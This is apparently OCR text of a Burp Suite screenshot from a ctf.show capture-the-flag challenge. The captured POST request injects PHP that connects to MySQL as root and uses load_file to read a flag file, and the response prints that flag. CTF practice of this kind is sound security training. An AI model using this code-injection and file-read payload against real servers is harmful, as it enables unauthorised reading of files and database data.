 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b83b046d-bb74-4e18-9523-d0478698d137.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://b83b046d-bb74-4e18-9523-d0478698d137.challenge.ctf.show/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 265
10 Origin:
http://b83b046d-bb74-4e18-9523-d0478698d137.challenge.ctf.show
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 c=
try+{$dbh+%3d+new+PDO('mysql%3ahost%3dlocalhost%3bdbname%3dctftrai
ning',+'root','root')%3bforeach($dbh->query('select+load_file("/fl
ag36d.txt")')as+$row){echo($row[0])."|"%3b+}$dbh+%3d+null%3b}catch
+(PDOException+$e)+{echo+$e->getMessage()%3bexit(0)%3b}exit(0)%3b
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 07:04:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 317
8
9 <br />
10 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons i
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{9fdf4d8e-f9fe-4691-9a84-b8f7ba61b964}
14